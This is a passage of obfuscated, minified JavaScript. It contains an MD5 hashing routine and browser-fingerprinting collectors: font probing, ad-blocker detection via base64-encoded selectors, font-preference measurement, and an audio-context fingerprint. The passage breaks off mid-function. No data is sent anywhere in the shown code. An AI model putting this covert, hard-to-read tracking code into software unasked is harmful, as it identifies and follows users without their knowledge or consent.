Q>>>0xc)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dc|dz&~dc)+dO[0x5]-0x29d0efa3|0x0)<<0x5|dp>>>0x1b)+dQ|0x0)&dz|dQ&~dz)+dO[0xa]+0x2441453|0x0)<<0x9|dc>>>0x17)+dp|0x0)&dQ|dp&~dQ)+dO[0xf]-0x275e197f|0x0)<<0xe|dz>>>0x12)+dc|0x0)&dp|dc&~dp)+dO[0x4]-0x182c0438|0x0)<<0x14|dQ>>>0xc)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dc|dz&~dc)+dO[0x9]+0x21e1cde6|0x0)<<0x5|dp>>>0x1b)+dQ|0x0)&dz|dQ&~dz)+dO[0xe]-0x3cc8f82a|0x0)<<0x9|dc>>>0x17)+dp|0x0)&dQ|dp&~dQ)+dO[0x3]-0xb2af279|0x0)<<0xe|dz>>>0x12)+dc|0x0)&dp|dc&~dp)+dO[0x8]+0x455a14ed|0x0)<<0x14|dQ>>>0xc)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dc|dz&~dc)+dO[0xd]-0x561c16fb|0x0)<<0x5|dp>>>0x1b)+dQ|0x0)&dz|dQ&~dz)+dO[0x2]-0x3105c08|0x0)<<0x9|dc>>>0x17)+dp|0x0)&dQ|dp&~dQ)+dO[0x7]+0x676f02d9|0x0)<<0xe|dz>>>0x12)+dc|0x0)&dp|dc&~dp)+dO[0xc]-0x72d5b376|0x0)<<0x14|dQ>>>0xc)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ^dz^dc)+dO[0x5]-0x5c6be|0x0)<<0x4|dp>>>0x1c)+dQ|0x0)^dQ^dz)+dO[0x8]-0x788e097f|0x0)<<0xb|dc>>>0x15)+dp|0x0)^dp^dQ)+dO[0xb]+0x6d9d6122|0x0)<<0x10|dz>>>0x10)+dc|0x0)^dc^dp)+dO[0xe]-0x21ac7f4|0x0)<<0x17|dQ>>>0x9)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ^dz^dc)+dO[0x1]-0x5b4115bc|0x0)<<0x4|dp>>>0x1c)+dQ|0x0)^dQ^dz)+dO[0x4]+0x4bdecfa9|0x0)<<0xb|dc>>>0x15)+dp|0x0)^dp^dQ)+dO[0x7]-0x944b4a0|0x0)<<0x10|dz>>>0x10)+dc|0x0)^dc^dp)+dO[0xa]-0x41404390|0x0)<<0x17|dQ>>>0x9)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ^dz^dc)+dO[0xd]+0x289b7ec6|0x0)<<0x4|dp>>>0x1c)+dQ|0x0)^dQ^dz)+dO[0x0]-0x155ed806|0x0)<<0xb|dc>>>0x15)+dp|0x0)^dp^dQ)+dO[0x3]-0x2b10cf7b|0x0)<<0x10|dz>>>0x10)+dc|0x0)^dc^dp)+dO[0x6]+0x4881d05|0x0)<<0x17|dQ>>>0x9)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ^dz^dc)+dO[0x9]-0x262b2fc7|0x0)<<0x4|dp>>>0x1c)+dQ|0x0)^dQ^dz)+dO[0xc]-0x1924661b|0x0)<<0xb|dc>>>0x15)+dp|0x0)^dp^dQ)+dO[0xf]+0x1fa27cf8|0x0)<<0x10|dz>>>0x10)+dc|0x0)^dc^dp)+dO[0x2]-0x3b53a99b|0x0)<<0x17|dQ>>>0x9)+dz|0x0,dQ=((dQ+=((dc=((dc+=(dQ^((dp=((dp+=(dz^(dQ|~dc))+dO[0x0]-0xbd6ddbc|0x0)<<0x6|dp>>>0x1a)+dQ|0x0)|~dz))+dO[0x7]+0x432aff97|0x0)<<0xa|dc>>>0x16)+dp|0x0)^((dz=((dz+=(dp^(dc|~dQ))+dO[0xe]-0x546bdc59|0x0)<<0xf|dz>>>0x11)+dc|0x0)|~dp))+dO[0x5]-0x36c5fc7|0x0)<<0x15|dQ>>>0xb)+dz|0x0,dQ=((dQ+=((dc=((dc+=(dQ^((dp=((dp+=(dz^(dQ|~dc))+dO[0xc]+0x655b59c3|0x0)<<0x6|dp>>>0x1a)+dQ|0x0)|~dz))+dO[0x3]-0x70f3336e|0x0)<<0xa|dc>>>0x16)+dp|0x0)^((dz=((dz+=(dp^(dc|~dQ))+dO[0xa]-0x100b83|0x0)<<0xf|dz>>>0x11)+dc|0x0)|~dp))+dO[0x1]-0x7a7ba22f|0x0)<<0x15|dQ>>>0xb)+dz|0x0,dQ=((dQ+=((dc=((dc+=(dQ^((dp=((dp+=(dz^(dQ|~dc))+dO[0x8]+0x6fa87e4f|0x0)<<0x6|dp>>>0x1a)+dQ|0x0)|~dz))+dO[0xf]-0x1d31920|0x0)<<0xa|dc>>>0x16)+dp|0x0)^((dz=((dz+=(dp^(dc|~dQ))+dO[0x6]-0x5cfebcec|0x0)<<0xf|dz>>>0x11)+dc|0x0)|~dp))+dO[0xd]+0x4e0811a1|0x0)<<0x15|dQ>>>0xb)+dz|0x0,dQ=((dQ+=((dc=((dc+=(dQ^((dp=((dp+=(dz^(dQ|~dc))+dO[0x4]-0x8ac817e|0x0)<<0x6|dp>>>0x1a)+dQ|0x0)|~dz))+dO[0xb]-0x42c50dcb|0x0)<<0xa|dc>>>0x16)+dp|0x0)^((dz=((dz+=(dp^(dc|~dQ))+dO[0x2]+0x2ad7d2bb|0x0)<<0xf|dz>>>0x11)+dc|0x0)|~dp))+dO[0x9]-0x14792c6f|0x0)<<0x15|dQ>>>0xb)+dz|0x0,dg[0x0]=dp+dg[0x0]|0x0,dg[0x1]=dQ+dg[0x1]|0x0,dg[0x2]=dz+dg[0x2]|0x0,dg[0x3]=dc+dg[0x3]|0x0;}function dE(dg){var Yv=o,dO,dp=[];for(dO=0x0;dO<0x40;dO+=0x4)dp[dO>>0x2]=dg['charCodeAt'](dO)+(dg['charCodeAt'](dO+0x1)<<0x8)+(dg['charCodeAt'](dO+0x2)<<0x10)+(dg[Yv(0x418)](dO+0x3)<<0x18);return dp;}function dT(dg){var dO,dp=[];for(dO=0x0;dO<0x40;dO+=0x4)dp[dO>>0x2]=dg[dO]+(dg[dO+0x1]<<0x8)+(dg[dO+0x2]<<0x10)+(dg[dO+0x3]<<0x18);return dp;}function dU(dg){var Yx=o,dO,dp,dQ,dz,dc,dj,dv=dg[Yx(0x373)],dx=[0x67452301,-0x10325477,-0x67452302,0x10325476];for(dO=0x40;dO<=dv;dO+=0x40)dA(dx,dE(dg['substring'](dO-0x40,dO)));for(dp=(dg=dg[Yx(0x38a)](dO-0x40))[Yx(0x373)],dQ=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0],dO=0x0;dO<dp;dO+=0x1)dQ[dO>>0x2]|=dg[Yx(0x418)](dO)<<(dO%0x4<<0x3);if(dQ[dO>>0x2]|=0x80<<(dO%0x4<<0x3),dO>0x37){for(dA(dx,dQ),dO=0x0;dO<0x10;dO+=0x1)dQ[dO]=0x0;}return dz=(dz=0x8*dv)[Yx(0x3d9)](0x10)[Yx(0x407)](/(.*?)(.{0,8})$/),dc=parseInt(dz[0x2],0x10),dj=parseInt(dz[0x1],0x10)||0x0,dQ[0xe]=dc,dQ[0xf]=dj,dA(dx,dQ),dx;}function du(dg){var dO,dp='';for(dO=0x0;dO<0x4;dO+=0x1)dp+=df[dg>>0x8*dO+0x4&0xf]+df[dg>>0x8*dO&0xf];return dp;}function dG(dg){var dO;for(dO=0x0;dO<dg['length'];dO+=0x1)dg[dO]=du(dg[dO]);return dg['join']('');}function dq(dg){var Ya=o;return/[\u0080-\uFFFF]/[Ya(0x226)](dg)&&(dg=unescape(encodeURIComponent(dg))),dg;}function dB(dg){var YV=o,dO,dp=[],dQ=dg['length'];for(dO=0x0;dO<dQ-0x1;dO+=0x2)dp[YV(0x235)](parseInt(dg['substr'](dO,0x2),0x10));return String['fromCharCode']['apply'](String,dp);}function dr(){this['reset']();}var df=['0','1','2','3','4','5','6','7','8','9','a','b','c','d','e','f'];return dG(dU('hello')),Yy(0x2a8)==typeof ArrayBuffer||ArrayBuffer['prototype']['slice']||(function(){var YF=o;function dg(dO,dp){return(dO=0x0|dO||0x0)<0x0?Math['max'](dO+dp,0x0):Math['min'](dO,dp);}ArrayBuffer[YF(0x2f2)][YF(0x427)]=function(dO,dp){var Yn=o,dQ,dz,dc,dj,dv=this[Yn(0x212)],dx=dg(dO,dv),da=dv;return dp!==dM&&(da=dg(dp,dv)),dx>da?new ArrayBuffer(0x0):(dQ=da-dx,dz=new ArrayBuffer(dQ),dc=new Uint8Array(dz),dj=new Uint8Array(this,dx,dQ),dc['set'](dj),dz);};}()),dr[Yy(0x2f2)][Yy(0x460)]=function(dg){return this['appendBinary'](dq(dg)),this;},dr['prototype'][Yy(0x319)]=function(dg){var K0=o;this['_buff']+=dg,this[K0(0x363)]+=dg['length'];var dO,dp=this[K0(0x26f)][K0(0x373)];for(dO=0x40;dO<=dp;dO+=0x40)dA(this['_hash'],dE(this['_buff'][K0(0x38a)](dO-0x40,dO)));return this['_buff']=this['_buff'][K0(0x38a)](dO-0x40),this;},dr['prototype']['end']=function(dg){var K1=o,dO,dp,dQ=this[K1(0x26f)],dz=dQ['length'],dc=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0];for(dO=0x0;dO<dz;dO+=0x1)dc[dO>>0x2]|=dQ[K1(0x418)](dO)<<(dO%0x4<<0x3);return this[K1(0x3b3)](dc,dz),dp=dG(this[K1(0x2e3)]),dg&&(dp=dB(dp)),this[K1(0x1f5)](),dp;},dr['prototype']['reset']=function(){var K2=o;return this[K2(0x26f)]='',this['_length']=0x0,this[K2(0x2e3)]=[0x67452301,-0x10325477,-0x67452302,0x10325476],this;},dr[Yy(0x2f2)][Yy(0x1eb)]=function(){return{'buff':this['_buff'],'length':this['_length'],'hash':this['_hash']['slice']()};},dr['prototype'][Yy(0x25d)]=function(dg){var K3=o;return this['_buff']=dg['buff'],this['_length']=dg['length'],this[K3(0x2e3)]=dg['hash'],this;},dr[Yy(0x2f2)]['destroy']=function(){delete this['_hash'],delete this['_buff'],delete this['_length'];},dr[Yy(0x2f2)]['_finish']=function(dg,dO){var K4=o,dp,dQ,dz,dc=dO;if(dg[dc>>0x2]|=0x80<<(dc%0x4<<0x3),dc>0x37){for(dA(this['_hash'],dg),dc=0x0;dc<0x10;dc+=0x1)dg[dc]=0x0;}dp=(dp=0x8*this[K4(0x363)])['toString'](0x10)['match'](/(.*?)(.{0,8})$/),dQ=parseInt(dp[0x2],0x10),dz=parseInt(dp[0x1],0x10)||0x0,dg[0xe]=dQ,dg[0xf]=dz,dA(this[K4(0x2e3)],dg);},dr['hash']=function(dg,dO){return dr['hashBinary'](dq(dg),dO);},dr['hashBinary']=function(dg,dO){var dp=dG(dU(dg));return dO?dB(dp):dp;},dr[Yy(0x44d)]=function(){var K5=o;this[K5(0x1f5)]();},dr[Yy(0x44d)]['prototype'][Yy(0x460)]=function(dg){var K6=o,dO,dp,dQ,dz,dc,dj=(dp=this['_buff'][K6(0x479)],dQ=dg,dz=!0x0,(dc=new Uint8Array(dp['byteLength']+dQ['byteLength']))[K6(0x1e8)](new Uint8Array(dp)),dc['set'](new Uint8Array(dQ),dp[K6(0x212)]),dz?dc:dc[K6(0x479)]),dv=dj[K6(0x373)];for(this['_length']+=dg[K6(0x212)],dO=0x40;dO<=dv;dO+=0x40)dA(this['_hash'],dT(dj['subarray'](dO-0x40,dO)));return this['_buff']=dO-0x40<dv?new Uint8Array(dj['buffer']['slice'](dO-0x40)):new Uint8Array(0x0),this;},dr[Yy(0x44d)][Yy(0x2f2)][Yy(0x37f)]=function(dg){var K7=o,dO,dp,dQ=this['_buff'],dz=dQ['length'],dc=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0];for(dO=0x0;dO<dz;dO+=0x1)dc[dO>>0x2]|=dQ[dO]<<(dO%0x4<<0x3);return this['_finish'](dc,dz),dp=dG(this[K7(0x2e3)]),dg&&(dp=dB(dp)),this[K7(0x1f5)](),dp;},dr[Yy(0x44d)][Yy(0x2f2)][Yy(0x1f5)]=function(){var K8=o;return this[K8(0x26f)]=new Uint8Array(0x0),this['_length']=0x0,this['_hash']=[0x67452301,-0x10325477,-0x67452302,0x10325476],this;},dr[Yy(0x44d)][Yy(0x2f2)][Yy(0x1eb)]=function(){var K9=o,dg,dO=dr['prototype']['getState'][K9(0x374)](this);return dO[K9(0x1cd)]=(dg=dO[K9(0x1cd)],String['fromCharCode']['apply'](null,new Uint8Array(dg))),dO;},dr[Yy(0x44d)][Yy(0x2f2)][Yy(0x25d)]=function(dg){var Ko=o;return dg['buff']=function(dO){var KC=o,dp,dQ=dO[KC(0x373)],dz=new ArrayBuffer(dQ),dc=new Uint8Array(dz);for(dp=0x0;dp<dQ;dp+=0x1)dc[dp]=dO['charCodeAt'](dp);return 0x0?dz:dc;}(dg['buff']),dr['prototype']['setState'][Ko(0x374)](this,dg);},dr['ArrayBuffer'][Yy(0x2f2)]['destroy']=dr['prototype'][Yy(0x33c)],dr[Yy(0x44d)][Yy(0x2f2)]['_finish']=dr['prototype'][Yy(0x3b3)],dr[Yy(0x44d)][Yy(0x469)]=function(dg,dO){var dp=dG(function(dQ){var Kd=o,dz,dc,dj,dv,dx,da,dV=dQ['length'],dy=[0x67452301,-0x10325477,-0x67452302,0x10325476];for(dz=0x40;dz<=dV;dz+=0x40)dA(dy,dT(dQ[Kd(0x2ac)](dz-0x40,dz)));for(dc=(dQ=dz-0x40<dV?dQ[Kd(0x2ac)](dz-0x40):new Uint8Array(0x0))[Kd(0x373)],dj=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0],dz=0x0;dz<dc;dz+=0x1)dj[dz>>0x2]|=dQ[dz]<<(dz%0x4<<0x3);if(dj[dz>>0x2]|=0x80<<(dz%0x4<<0x3),dz>0x37){for(dA(dy,dj),dz=0x0;dz<0x10;dz+=0x1)dj[dz]=0x0;}return dv=(dv=0x8*dV)[Kd(0x3d9)](0x10)['match'](/(.*?)(.{0,8})$/),dx=parseInt(dv[0x2],0x10),da=parseInt(dv[0x1],0x10)||0x0,dj[0xe]=dx,dj[0xf]=da,dA(dy,dj),dy;}(new Uint8Array(dg)));return dO?dB(dp):dp;},dr;});}}),oO=or(og(),0x1),op=0x1f4,oQ=((oA={})[oA['KnownForSuspending']=-0x1]='KnownForSuspending',oA[oA['NotSupported']=-0x2]=YQ(0x2ca),oA[oA[YQ(0x332)]=-0x3]=YQ(0x332),oA),oz=0xac44,oc=0x9c40,oj=6.2,ov=or(og(),0x1),ox=function(){return ox=Object['assign']||function(dm){var KJ=o,dX,dM,dA,dE;for(dM=0x1,dA=arguments['length'];dM<dA;dM++)for(dE in dX=arguments[dM])Object['prototype']['hasOwnProperty'][KJ(0x374)](dX,dE)&&(dm[dE]=dX[dE]);return dm;},ox['apply'](this,arguments);},oa=YQ(0x306),oV='mmMwWLliI0O&1',oy=YQ(0x2d1),oF=['monospace','sans-serif','serif'],on=['sans-serif-thin',YQ(0x27d),'Agency\x20FB','Arabic\x20Typesetting','Arial\x20Unicode\x20MS','AvantGarde\x20Bk\x20BT','BankGothic\x20Md\x20BT',YQ(0x36f),'Bitstream\x20Vera\x20Sans\x20Mono',YQ(0x277),YQ(0x29f),YQ(0x246),YQ(0x2ee),'EUROSTILE',YQ(0x3fd),YQ(0x422),'Futura\x20Md\x20BT',YQ(0x37d),'Gill\x20Sans',YQ(0x389),YQ(0x283),YQ(0x1f9),'Humanst521\x20BT',YQ(0x437),'Letter\x20Gothic','Levenim\x20MT','Lucida\x20Bright',YQ(0x381),YQ(0x353),YQ(0x3ad),YQ(0x249),YQ(0x230),YQ(0x3fc),YQ(0x2c5),YQ(0x1ea),'Marlett',YQ(0x298),'Microsoft\x20Uighur','Minion\x20Pro','Monotype\x20Corsiva',YQ(0x3c5),YQ(0x448),'SCRIPTINA',YQ(0x1e3),'Serifa',YQ(0x369),'Small\x20Fonts',YQ(0x227),YQ(0x2a3),'Univers\x20CE\x2055\x20Medium','Vrinda','ZWAdobeF'],d0=0x9c4,d1=0xa,d2=0x64,d3=Math,d4=function(){return 0x0;},d5='mmMwWLliI0fiflO&1',d6={'default':[],'apple':[{'font':YQ(0x2f7)}],'serif':[{'fontFamily':YQ(0x2eb)}],'sans':[{'fontFamily':'sans-serif'}],'mono':[{'fontFamily':'monospace'}],'min':[{'fontSize':YQ(0x1f6)}],'system':[{'fontFamily':'system-ui'}]},d7={'fonts':function(){return o6(function(dm,dX){var KN=o,dM,dA,dE,dT,dU,du,dG,dq,dB,dr,df=dX[KN(0x1f0)],dg=df['body'];for(dg[KN(0x31d)][KN(0x221)]=oy,dM=df[KN(0x34e)](KN(0x364)),dA={},dE={},dT=function(dO){var KY=o,dp=df['createElement']('span'),dQ=dp['style'];return dQ['position']='absolute',dQ[KY(0x27c)]='0',dQ['left']='0',dQ[KY(0x40f)]=dO,dp[KY(0x412)]=oV,dM['appendChild'](dp),dp;},dU=function(dO,dp){var KK=o;return dT('\x27'[KK(0x3e6)](dO,'\x27,')[KK(0x3e6)](dp));},du=function(){var Ke=o,dO,dp,dQ={},dz=function(dc){dQ[dc]=oF['map'](function(dj){return dU(dc,dj);});};for(dO=0x0,dp=on;dO<dp[Ke(0x373)];dO++)dz(dp[dO]);return dQ;},dG=function(dO){var Kh=o;return oF[Kh(0x231)](function(dp,dQ){var KW=o;return dO[dQ][KW(0x3d3)]!==dA[dp]||dO[dQ][KW(0x26d)]!==dE[dp];});},dq=oF['map'](dT),dB=du(),dg['appendChild'](dM),dr=0x0;dr<oF[KN(0x373)];dr++)dA[oF[dr]]=dq[dr]['offsetWidth'],dE[oF[dr]]=dq[dr]['offsetHeight'];return on[KN(0x26b)](function(dO){return dG(dB[dO]);});});},'domBlockers':function(dm){var dX=(void 0x0===dm?{}:dm)['debug'];return CU(this,void 0x0,void 0x0,function(){var dM,dA,dE,dT,dU;return Cu(this,function(du){var KH=o;switch(du['label']){case 0x0:return o1()||o4()?(dG=atob,dM={'abpIndo':[KH(0x2fd),'#Kolom-Iklan-728','#SidebarIklan-wrapper',KH(0x29e),dG(KH(0x379))],'abpvn':[KH(0x1d3),KH(0x259),dG('LmNsb3NlLWFkcw=='),'[id^=\x22bn_bottom_fixed_\x22]','#pmadv'],'adBlockFinland':['.mainostila',dG('LnNwb25zb3JpdA=='),'.ylamainos',dG(KH(0x40d)),dG(KH(0x261))],'adBlockPersian':['#navbar_notice_50',KH(0x34b),'TABLE[width=\x22140px\x22]',KH(0x45d),dG('YVtocmVmXj0iaHR0cDovL2cxLnYuZndtcm0ubmV0L2FkLyJd')],'adBlockWarningRemoval':[KH(0x25e),KH(0x2c9),KH(0x350),dG(KH(0x317)),dG(KH(0x25b))],'adGuardAnnoyances':[KH(0x3a7),'#cookieconsentdiv',KH(0x251),KH(0x241),'[data-cypress=\x22soft-push-notification-modal\x22]'],'adGuardBase':['.BetterJsPopOverlay',dG(KH(0x439)),dG(KH(0x273)),dG('I2NhbXBhaWduLWJhbm5lcg=='),dG('I0FkLUNvbnRlbnQ=')],'adGuardChinese':[dG(KH(0x1e5)),dG(KH(0x329)),KH(0x416),dG('YVtocmVmKj0iLzg0OTkyMDIwLnh5eiJd'),dG(KH(0x3f2))],'adGuardFrench':[KH(0x357),dG(KH(0x351)),'.mobile_adhesion','.widgetadv',dG(KH(0x3df))],'adGuardGerman':[KH(0x29d)],'adGuardJapanese':[KH(0x2f6),dG(KH(0x36c)),dG(KH(0x24e)),dG(KH(0x243)),dG('Ll9faXNib29zdFJldHVybkFk')],'adGuardMobile':[dG('YW1wLWF1dG8tYWRz'),dG(KH(0x426)),'amp-embed[type=\x2224smi\x22]',KH(0x2c1),dG('I2FkX2ludmlld19hcmVh')],'adGuardRussian':[dG(KH(0x238)),dG('LnJlY2xhbWE='),KH(0x2e2),dG(KH(0x1e9)),'#psyduckpockeball'],'adGuardSocial':[dG('YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0='),dG('YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0='),KH(0x409),'#inlineShare','.popup-social'],'adGuardSpanishPortuguese':[KH(0x335),'#Publicidade',KH(0x1ec),KH(0x3b4),KH(0x345)],'adGuardTrackingProtection':[KH(0x32f),dG(KH(0x24a)),dG(KH(0x459)),dG('YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=='),'#top100counter'],'adGuardTurkish':[KH(0x378),dG(KH(0x295)),dG('YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0='),dG(KH(0x272)),dG('YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==')],'bulgarian':[dG('dGQjZnJlZW5ldF90YWJsZV9hZHM='),KH(0x3af),KH(0x239),'#xenium_hot_offers'],'easyList':[KH(0x2ad),dG('LndpZGdldF9wb19hZHNfd2lkZ2V0'),dG('LnRyYWZmaWNqdW5reS1hZA=='),KH(0x386),dG(KH(0x1fa))],'easyListChina':[dG(KH(0x3e9)),dG('LmZyb250cGFnZUFkdk0='),KH(0x336),'#aafoot.top_box',KH(0x36d)],'easyListCookie':[KH(0x384),KH(0x206),KH(0x467),dG('LmF3LWNvb2tpZS1iYW5uZXI='),KH(0x37e)],'easyListCzechSlovak':['#onlajny-stickers',dG(KH(0x2e7)),dG('LnJla2xhbWEtbWVnYWJvYXJk'),KH(0x31c),dG(KH(0x458))],'easyListDutch':[dG(KH(0x38e)),dG(KH(0x440)),KH(0x2cf),dG('YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0='),'#semilo-lrectangle'],'easyListGermany':[KH(0x2b3),dG('LnNwb25zb3JsaW5rZ3J1ZW4='),dG('I3dlcmJ1bmdza3k='),dG('I3Jla2xhbWUtcmVjaHRzLW1pdHRl'),dG(KH(0x233))],'easyListItaly':[dG('LmJveF9hZHZfYW5udW5jaQ=='),'.sb-box-pubbliredazionale',dG(KH(0x2e1)),dG(KH(0x45b)),dG(KH(0x305))],'easyListLithuania':[dG(KH(0x278)),dG(KH(0x40a)),dG('aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd'),dG(KH(0x358)),dG('aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd')],'estonian':[dG(KH(0x1d9))],'fanboyAnnoyances':[KH(0x29c),'.navigate-to-top',KH(0x3e2),KH(0x382),'#back-top'],'fanboyAntiFacebook':['.util-bar-module-firefly-visible'],'fanboyEnhancedTrackers':[KH(0x3ba),'#issuem-leaky-paywall-articles-zero-remaining-nag',KH(0x3dc),KH(0x3f6),'.BlockNag__Card'],'fanboySocial':[KH(0x2f1),KH(0x341),'#social_follow','.article-sharer',KH(0x2d6)],'frellwitSwedish':[dG('YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=='),dG(KH(0x2c8)),KH(0x3b8),dG(KH(0x288)),KH(0x2a0)],'greekAdBlock':[dG('QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd'),dG(KH(0x32c)),dG(KH(0x2bf)),'DIV.agores300','TABLE.advright'],'hungarian':['#cemp_doboz',KH(0x1f7),dG('LmFkX19tYWlu'),dG('W2NsYXNzKj0iR29vZ2xlQWRzIl0='),KH(0x390)],'iDontCareAboutCookies':['.alert-info[data-block-track*=\x22CookieNotice\x22]','.ModuleTemplateCookieIndicator','.o--cookies--container',KH(0x265),'#stickyCookieBar'],'icelandicAbp':[dG('QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==')],'latvian':[dG(KH(0x367)),dG('YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==')],'listKr':[dG(KH(0x425)),dG('I2xpdmVyZUFkV3JhcHBlcg=='),dG('YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=='),dG(KH(0x3a4)),'.revenue_unit_item.dable'],'listeAr':[dG('LmdlbWluaUxCMUFk'),'.right-and-left-sponsers',dG(KH(0x20e)),dG(KH(0x45a)),dG('YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd')],'listeFr':[dG(KH(0x27f)),dG('I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=='),dG('YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0='),KH(0x2d5),KH(0x3c3)],'officialPolish':[KH(0x28c),dG(KH(0x417)),dG(KH(0x3a9)),dG(KH(0x349)),dG(KH(0x28d))],'ro':[dG('YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd'),dG(KH(0x2d9)),dG(KH(0x2da)),dG('YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd'),'a[href^=\x22/url/\x22]'],'ruAd':[dG('YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd'),dG('YVtocmVmKj0iLy91dGltZy5ydS8iXQ=='),dG('YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0='),KH(0x315),'.yandex-rtb-block'],'thaiAds':[KH(0x3c0),dG('I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=='),dG(KH(0x383)),KH(0x40e),KH(0x285)],'webAnnoyancesUltralist':['#mod-social-share-2','#social-tools',dG('LmN0cGwtZnVsbGJhbm5lcg=='),KH(0x368),'.yt.btn-link.btn-md.btn']},dA=Object['keys'](dM),[0x4,od((dU=[])['concat']['apply'](dU,dA[KH(0x222)](function(dq){return dM[dq];})))]):[0x2,void 0x0];case 0x1:return dE=du[KH(0x330)](),dX&&function(dq,dB){var KS=o,dr,df,dg,dO,dp,dQ,dz;for(dr='DOM\x20blockers\x20debug:\x0a```',df=0x0,dg=Object['keys'](dq);df<dg['length'];df++)for(dO=dg[df],dr+='\x0a'['concat'](dO,':'),dp=0x0,dQ=dq[dO];dp<dQ['length'];dp++)dz=dQ[dp],dr+='\x0a\x20\x20'[KS(0x3e6)](dB[dz]?'🚫':'➡️','\x20')['concat'](dz);console[KS(0x3bd)](''['concat'](dr,KS(0x208)));}(dM,dE),(dT=dA[KH(0x26b)](function(dq){var dB=dM[dq];return CV(dB['map'](function(dr){return dE[dr];}))>0.6*dB['length'];}))['sort'](),[0x2,dT];}var dG;});});},'fontPreferences':function(){return void 0x0===dm&&(dm=0xfa0),o6(function(dX,dM){var KI=o,dA,dE=dM['document'],dT=dE[KI(0x43d)],dU=dT['style'];return dU['width']=''['concat'](dm,'px'),dU[KI(0x29a)]=dU[KI(0x1cf)]='none',o0()?dT[KI(0x31d)]['zoom']=''[KI(0x3e6)](0x1/dM[KI(0x296)]):o1()&&(dT[KI(0x31d)]['zoom']='reset'),(dA=dE[KI(0x34e)](KI(0x364)))['textContent']=CG([],Array(dm/0x14<<0x0),!0x0)[KI(0x222)](function(){var KD=o;return KD(0x1f4);})[KI(0x3f7)]('\x20'),dT[KI(0x464)](dA),function(du,dG){var Kk=o,dq,dB,dr,df,dg,dO,dp,dQ,dz,dc,dj,dv,dx,da,dV,dy={},dF={};for(dq=0x0,dB=Object['keys'](d6);dq<dB[Kk(0x373)];dq++){for(dr=dB[dq],dO=void 0x0===(dg=(df=d6[dr])[0x0])?{}:dg,dQ=void 0x0===(dp=df[0x1])?d5:dp,(dz=du[Kk(0x34e)]('span'))['textContent']=dQ,dz['style'][Kk(0x2be)]=Kk(0x2d8),dc=0x0,dj=Object['keys'](dO);dc<dj[Kk(0x373)];dc++)void 0x0!==(dx=dO[dv=dj[dc]])&&(dz['style'][dv]=dx);dy[dr]=dz,dG['appendChild'](du['createElement']('br')),dG['appendChild'](dz);}for(da=0x0,dV=Object['keys'](d6);da<dV['length'];da++)dF[dr=dV[da]]=dy[dr]['getBoundingClientRect']()['width'];return dF;}(dE,dT);},'<!doctype\x20html><html><head><meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20initial-scale=1\x22>');var dm;},'audio':function(){var Kw=o,dm,dX,dM,dA,dE,dT,dU,du,dG=window,dq=dG[Kw(0x39e)]||dG[Kw(0x2ed)];return dq?!o1()||o2()||(function(){var KZ=o,dB=window;return CV(['DOMRectList'in dB,KZ(0x30b)in dB,KZ(0x2dd)in dB,'ontransitioncancel'in dB])>=0x3;}())?(dm=0x1194,(dM=(dX=new dq(0x1,0x1388,0xac44))['createOscillator']())['type']=Kw(0x340),dM[Kw(0x3cf)][Kw(0x3f9)]=0x2710,(dA=dX['createDynamicsCompressor']())['threshold']['value']=-0x32,dA['knee']['value']=0x28,dA[Kw(0x240)]['value']=0xc,dA['attack'][Kw(0x3f9)]=0x0,dA[Kw(0x21a)][Kw(0x3f9)]=0.25,dM[Kw(0x38c)](dA),dA[Kw(0x38c)](dX[Kw(0x314)]),dM['start'](0x0),dE=function(dB){var 